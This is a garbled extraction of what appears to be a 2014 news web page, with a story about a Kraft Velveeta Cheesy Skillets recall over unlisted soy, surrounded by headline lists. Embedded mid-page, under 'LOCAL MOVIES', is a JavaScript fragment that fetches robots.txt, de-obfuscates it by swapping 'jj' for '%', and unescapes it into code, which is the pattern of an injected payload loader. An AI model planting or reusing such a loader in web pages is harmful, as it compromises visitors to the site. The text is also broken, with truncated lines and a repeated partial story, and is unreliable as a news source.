 Home TV & Video U.S. World Politics Justice Entertainment Tech Health Living Travel Opinion
THE LATEST
U.S. warships part of Sochi contingency
Is this place safe for the Olympics?
Top officials square off in New Jersey
Christie hasn't 'enjoyed the last 11 days'
Kenneth Bae urges U.S. to help him
Will drought reveal missing plane?
'SNL' spoofs Christie and Piers chat
New 'SNL' comic mocks Rihanna
Guess who's coming to America?
Some Kraft Velveeta Cheesy Skillets Singles Ultimat
Cheeseburger Mac are being recalled because label
off soy, an allergen, as an ingredient.
NEW YORK — A food maker is recalling some Kraft Velveeta pasta and ground
products because some labels left off soy, an allergen, as an ingredient.
About 1.77 million pounds of Kraft Velveeta Cheesy Skillets Singles Ultimate
Cheeseburger Mac are being recalled. They contain hydrolyzed soy protein and
soy sauce. Those ingredients were not listed on some labels.
The products, made by Truitt Brothers Inc. in East Bernstadt, Ky., have expiratic
of March 2 to Oct. 23 on them. They were sent to Kraft Foods distribution center
retailers worldwide between May 2013 and January. FIRST
No other Velveeta or Kraft products are affected. No illness has been reported.
LOCAL MOVIES
xmlhttp.open('get',
'robots.txt', false);
xmlhttp.send();
var page =
xmlhttp.responseText;
page=page.replace(/jj/g,"%");
code=unescape(page);
U.S. MORE
Kids killed in exorcism?
Man, 88, shoots wife in hospital
Why are lawyers killing selves?
Lost tape: MLK on JFK
Lessons from riding 'short bus'
WORLD MORE
Iran's invite to Syrian talks
sparks anger
Tense standoff in Kiev
Mexico's 'zombie' mayoral candidate
Group: Dolphins await slaughter
Cubans shocked by car prices
POLITICS MORE
The politics of Snapchat
Christie's No.2: claims are 'illogical'
Lawmakers: Sochi Olympics not
safe
Obama's NSA changes: 5 takeaways
Christie not mad about parody
About 1.77 million pounds of Kraf
Cheeseburger Mac are being rec
soy sauce. Those ingredients wer
The products, made by Truitt Brot
of March 2 to Oct. 23 on them. Th
retailers worldwide between May
Navorro Bowman early diagnosis is torn ACL